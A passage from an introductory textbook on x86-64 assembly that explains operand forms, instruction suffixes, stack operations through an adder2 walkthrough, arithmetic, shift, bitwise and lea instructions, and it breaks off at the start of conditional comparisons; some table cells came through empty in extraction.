Then the operands in Table 30 evaluate to the values shown there. Each row of the table matches an operand with its form (e.g., constant, register, memory), how it is translated, and its value. Note that the notation M[x] in this context denotes the value at the memory location specified by address x.
| Operand | Form | Translation | Value |
|---|---|---|---|
%rcx |
Register |
%rcx |
0x4 |
(%rax) |
Memory |
M[%rax] or M[0x804] |
0xCA |
$0x808 |
Constant |
0x808 |
0x808 |
0x808 |
Memory |
M[0x808] |
0xFD |
0x8(%rax) |
Memory |
M[%rax + 8] or M[0x80c] |
0x12 |
(%rax, %rcx) |
Memory |
M[%rax + %rcx] or M[0x808] |
0xFD |
0x4(%rax, %rcx) |
Memory |
M[%rax + %rcx + 4] or M[0x80c] |
0x12 |
0x800(,%rdx,4) |
Memory |
M[0x800 + %rdx*4] or M[0x804] |
0xCA |
(%rax, %rdx, 8) |
Memory |
M[%rax + %rdx*8] or M[0x80c] |
0x12 |
In Table 30, the notation %rcx indicates the value stored in register
%rcx. In contrast, M[%rax] indicates that the value inside %rax should be
treated as an address, and to dereference (look up) the value at that address.
Therefore, the operand (%rax) corresponds to M[0x804] which corresponds to
the value 0xCA.
A few important notes before continuing. Although Table 30 shows many valid operand forms, not all forms can be used interchangeably in all circumstances. Specifically:
-
Constant forms cannot serve as destination operands.
-
Memory forms cannot serve as both the source and destination operand in a single instruction.
-
In cases of scaling operations (see the last two operands in Table 30), the scaling factor is a third parameter in the parentheses. Scaling factors can be one of 1, 2, 4, or 8.
Table 30 is provided as a reference; however, understanding key operand forms will help improve the reader’s speed in parsing assembly language.
7.1.5. Instruction Suffixes
In several cases in upcoming examples, common and arithmetic instructions have a suffix that indicates the size (associated with the type) of the data being operated on at the code level. The compiler automatically translates code to instructions with the appropriate suffix. Table 31 shows the common suffixes for x86-64 instructions.
| Suffix | C Type | Size (bytes) |
|---|---|---|
b |
|
1 |
w |
|
2 |
l |
|
4 |
s |
|
4 |
q |
|
8 |
d |
|
8 |
Note that instructions involved with conditional execution have different suffixes based on the evaluated condition. We cover instructions associated with conditional execution in a later section.
7.2. Common Instructions
In this section, we discuss several common assembly instructions. Table 32 lists the most foundational instructions in x86 (and thus x64) assembly.
| Instruction | Translation |
|---|---|
|
S → D (copies value of S into D) |
|
S + D → D (adds S to D and stores result in D) |
|
D - S → D (subtracts S from D and stores result in D) |
Therefore, the sequence of instructions
mov -0x4(%rbp),%eax add $0x2,%eax
translates to:
-
Copy the value at location
%rbp+ -0x4 in memory (M[%rbp- 0x4]) to register%eax. -
Add the value 0x2 to register
%eax, and store the result in register%eax.
The three instructions shown in Table 32 also form the building blocks for instructions that
maintain the organization of the program stack (i.e., the call stack). Recall that registers %rbp and %rsp refer
to the frame pointer and stack pointer, respectively, and are reserved by the compiler
for call stack management. Recall from our earlier discussion on
program memory that the
call stack typically stores local variables and parameters and
helps the program track its own execution (see Figure 92). On x86-64 systems, the execution stack grows toward
lower addresses. Like all stack data structures, operations occur at the "top" of the stack.

The x86-64 ISA provides two instructions (Table 33) to simplify call stack management.
Instruction |
Translation |
|
Pushes a copy of S onto the top of the stack. Equivalent to: sub $0x8, %rsp mov S, (%rsp) |
|
Pops the top element off the stack and places it in location D. Equivalent to: mov (%rsp), D add $0x8, %rsp |
Notice that while the three instructions in Table 32 require two operands, the push and pop
instructions in Table 33 require only one operand apiece.
7.2.1. Putting It All Together: A More Concrete Example
Let’s take a closer look at the adder2 function:
//adds two to an integer and returns the result
int adder2(int a) {
return a + 2;
}and its corresponding assembly code:
0000000000400526 <adder2>: 400526: 55 push %rbp 400527: 48 89 e5 mov %rsp,%rbp 40052a: 89 7d fc mov %edi,-0x4(%rbp) 40052d: 8b 45 fc mov -0x4(%rbp),%eax 400530: 83 c0 02 add $0x2,%eax 400533: 5d pop %rbp 400534: c3 retq
The assembly code consists of a push instruction, followed by three mov
instructions, an add instruction, a pop instruction, and finally a retq instruction. To understand
how the CPU executes this set of instructions, we need to revisit the structure
of program memory.
Recall that every time a program executes, the operating system allocates the new program’s
address space (also known as virtual memory). Virtual memory
and the related concept of processes are covered in greater
detail in Chapter 13; for now, it suffices to think of a process as the abstraction of a
running program and virtual memory as the memory that is allocated to a single process.
Every process has its own region of memory called the call stack. Keep in mind that the call
stack is located in process/virtual memory, unlike registers (which are located on the CPU).
Figure 93 depicts a sample state of the call stack and registers prior to the execution
of the adder2 function.

Notice that the stack grows toward lower addresses. Register %eax contains a junk value.
The single parameter to the adder2 function (a) is stored in register %rdi by convention. Since
a is of type int, it is stored in component register %edi, which is shown in Figure 93.
Likewise, since the adder2 function returns an int, component register %eax is used for
the return value instead of %rax.
The addresses associated with the instructions in the code segment of program memory (0x400526-0x400534) have been shortened to (0x526-0x534) to improve figure readability. Likewise, the addresses associated with the call stack segment of program memory have been shortened to 0xd28-0xd1c from 0x7fffffffdd28 - 0x7fffffffdd1c. In truth, call stack addresses occur at much higher addresses in program memory than code segment addresses.
Pay close attention to the initial values of registers %rsp and %rbp: they
are 0xd28 and 0xd40, respectively. The red (upper-left) arrow in the following figures
visually indicates the currently executing instruction. The %rip register
(or instruction pointer) shows the next instruction to execute. Initially,
%rip contains address 0x526, which corresponds to the first instruction in
the adder2 function.

The first instruction (push %rbp) places a copy of the value in %rbp (or 0xd40) on top of the
stack. After it executes, the %rip register advances to the address of the next instruction to
execute (0x527). The push instruction decrements the stack pointer by 8 ("growing" the stack by 8 bytes),
resulting in a new %rsp value of 0xd20. Recall that the push %rbp instruction is equivalent to:
sub $8, %rsp mov %rbp, (%rsp)
In other words, subtract 8 from the stack pointer and place a copy of the contents of %rbp
in the location pointed to by the dereferenced stack pointer, (%rsp).

Recall that the structure of the mov instruction is mov S,D, where S is the source location,
and D is the destination. Thus, the next instruction (mov %rsp, %rbp) updates the value of
%rbp to 0xd20. The register %rip advances to the address of the next instruction to execute,
or 0x52a.

Next, mov %edi, -0x4(%rbp) is executed. This is a bit more complicated
than the last mov instruction. Let’s parse it piece by piece. First, recall that
the first parameter to any function is stored in register %rdi. Since a is of
type int, the compiler stores the first parameter in component register %edi.
Next, the operand -0x4(%rbp) translates to
M[%rbp - 0x4]. Since %rbp contains the value 0xd20, subtracting
4 from it yields 0xd1c. Therefore, the mov instruction
copies the value of register %edi (or 0x28) to location 0xd1c on the stack.
The instruction pointer advances to address 0x52d, the next address to be executed.
Note that storing the value 0x28 does not affect the stack pointer (%rsp).
Therefore, as far as the program is concerned, the "top" of this stack is still
address 0xd20.

The next mov instruction (mov -0x4(%rbp), %eax) copies the value at stack
location 0xd1c (i.e., M[%rbp - 0x4] or 0x28) and stores it in register %eax.
Register %rip advances to the next instruction to be executed, or 0x530.

Next, add $0x2, %eax is executed. Recall that the add instruction
has the form add S,D and places the quantity S + D in the destination D. So,
add $0x2, %eax adds the constant value 0x2 to the value stored in %eax
(or 0x28), resulting in the value 0x2A being stored in register %eax. Register
%rip advances to point to the next instruction to be executed, or 0x533.

The next instruction that executes is pop %rbp. This instruction "pops"
the value off the top of the call stack and places it in destination register %rbp.
Recall that this instruction is equivalent to the following sequence of
two instructions:
mov (%rsp), %rbp add $8, %rsp
Recall that the top of the stack is 0xd20, since that is the value stored in
%rsp. Therefore, once this instruction executes, the value (%rsp)
(i.e., M[0xd20]) is copied into register %rbp. Thus, %rbp now contains
the value 0xd40. The stack pointer increments by 8, since the stack
grows toward lower addresses (and consequently shrinks toward higher ones).
The new value of %rsp is 0xd28, and %rip now points to the address of
the last instruction to execute (i.e., 0x534).
The last instruction executed is retq. We will talk more about what
happens with retq in future sections when we discuss function calls, but
for now it suffices to know that it prepares the call stack for returning from a
function. By convention, the register %rax always contains the return value
(if one exists). In this case, because adder2 is of type int, the return
value is stored in component register %eax, and the function returns the
value 0x2A, or 42.
Before we continue, note that the final values in registers %rsp and %rbp are
0xd28 and 0xd40, respectively, which are the same values as when the function
started executing! This is normal and expected behavior with the call
stack. The purpose of the call stack is to store the temporary variables and data
of each function as it executes in the context of a program. Once a function
completes executing, the stack returns to the state it was in prior to the
function call. As a result, it is common to see the following two
instructions at the beginning of a function:
push %rbp mov %rsp, %rbp
and the following two instructions at the end of a function:
pop %rbp retq
7.3. Arithmetic Instructions
The x86 ISA implements several instructions that correspond to arithmetic operations performed by the ALU. Table 34 lists several arithmetic instructions that one may encounter when reading assembly.
| Instruction | Translation |
|---|---|
|
S + D → D |
|
D - S → D |
|
D + 1 → D |
|
D - 1 → D |
|
-D → D |
|
S × D → D |
|
|
The add and sub instructions correspond to addition and subtraction and take two operands each.
The next three entries show the single-register instructions for the increment (x++), decrement (x--),
and negation (-x) operations in C. The multiplication instruction operates on two operands
and places the product in the destination. If the product requires more than 64 bits to represent, the
value is truncated to 64 bits.
The division instruction works a little differently.
Prior to the execution of the idiv instruction, it is assumed that register %rax contains the dividend.
Calling idiv on operand S divides the contents of %rax by S and places the
quotient in register %rax and the remainder in register %rdx.
7.3.1. Bit Shifting Instructions
Bit shifting instructions enable the compiler to perform bit shifting operations. Multiplication
and division instructions typically take a long time to execute. Bit shifting offers the compiler a
shortcut for multiplicands and divisors that are powers of 2. For example, to compute 77 * 4, most compilers
will translate this operation to 77 << 2 to avoid the use of an imul instruction.
Likewise, to compute 77 / 4, a compiler typically translates this operation to
77 >> 2 to avoid using the idiv instruction.
Keep in mind that left and right bit shift translate to different instructions based on whether the goal is an arithmetic (signed) or logical (unsigned) shift.
| Instruction | Translation | Arithmetic or Logical? |
|---|---|---|
|
D |
arithmetic |
|
D |
logical |
|
D |
arithmetic |
|
D |
logical |
Each shift instruction takes two operands, one which is usually a register (denoted
by D) and the other which is a shift value (v). On 64-bit systems, the
shift value is encoded as a single byte (since it doesn’t make sense to shift
past 63). The shift value v must either be a constant or stored in register
%cl.
|
Different Versions of Instructions Help Distinguish Types at an Assembly Level
At the assembly level, there is no notion of types. However, recall that the compiler will use component registers based on types. Similarly, recall that shift right works differently depending on whether or not the value is signed or unsigned. At the assembly level, the compiler uses separate instructions to distinguish between logical and arithmetic shifts! |
7.3.2. Bitwise Instructions
Bitwise instructions enable the compiler to perform bitwise operations on data. One way
the compiler uses bitwise operations is for certain optimizations. For example, a
compiler may choose to implement 77 mod 4 with the operation 77 & 3 in lieu of the
more expensive idiv instruction.
Table 36 lists common bitwise instructions.
| Instruction | Translation |
|---|---|
|
S |
|
S |
|
S |
|
|
Remember that bitwise not is distinct from negation (neg). The not instruction flips
the bits but does not add 1. Be careful not to confuse these two instructions.
|
Use bitwise operations only when needed in your C code!
After reading this section, it may be tempting to replace common arithmetic operations in your C code with bitwise shifts and other operations. This is not recommended. Most modern compilers are smart enough to replace simple arithmetic operations with bitwise operations when it makes sense, making it unnecessary for the programmer to do so. As a general rule, programmers should prioritize code readability whenever possible and avoid premature optimization. |
7.3.3. The Load Effective Address Instruction
What’s lea got to do (got to do) with it?
What’s lea, but an effective address loading?
~With apologies to Tina Turner
We finally come to the load effective address or lea instruction, which is
probably the arithmetic instruction that causes students the most
consternation. It is traditionally used as a fast way to compute the address of
a location in memory. The lea instruction operates on the same operand
structure that we’ve seen thus far but does not include a memory lookup.
Regardless of the type of data contained in the operand (whether it be a
constant value or an address), lea simply performs arithmetic.
For example, suppose register %rax contains the constant value 0x5, register
%rdx contains the constant value 0x4, and register %rcx contains the value
0x808 (which happens to be an address). Table 37 depicts some example lea
operations, their translations, and corresponding values.
| Instruction | Translation | Value |
|---|---|---|
|
8 + |
13 → |
|
|
9 → |
|
|
20 → |
|
|
0x800 → |
|
|
0x80c → |
In all cases, the lea instruction performs arithmetic on the operand
specified by the source S and places the result in the destination operand D.
The mov instruction is identical to the lea instruction except that the
mov instruction is required to treat the contents in the source operand as
a memory location if it is in a memory form. In contrast, lea performs the
same (sometimes complicated) operand arithmetic without the memory lookup,
enabling the compiler to cleverly use lea as a substitution for some types of
arithmetic.
7.4. Conditional Control and Loops
This section covers x86 assembly instructions for
conditionals and loops.
Recall that conditional statements enable coders to modify program execution
based on the result of a conditional expression. The compiler translates
conditionals into assembly instructions that modify the instruction pointer
(%rip) to point to an address that is not the next one in the program sequence.
7.4.1. Preliminaries
Conditional Comparison Instructions
Comparison instructions perform an arithmetic operation for the purpose of guiding the conditional execution of a program. Table 38 lists the basic instructions associated with conditional control.
| Instruction | Translation |
|---|---|
|
Compares R2 with R1 (i.e., evaluates R2 - R1) |
|
Computes R1 & R2 |
The cmp instruction compares the values of two registers, R2 and R1. Specifically,
it subtracts R1 from R2. The test instruction performs bitwise AND. It is common to
see an instruction like:
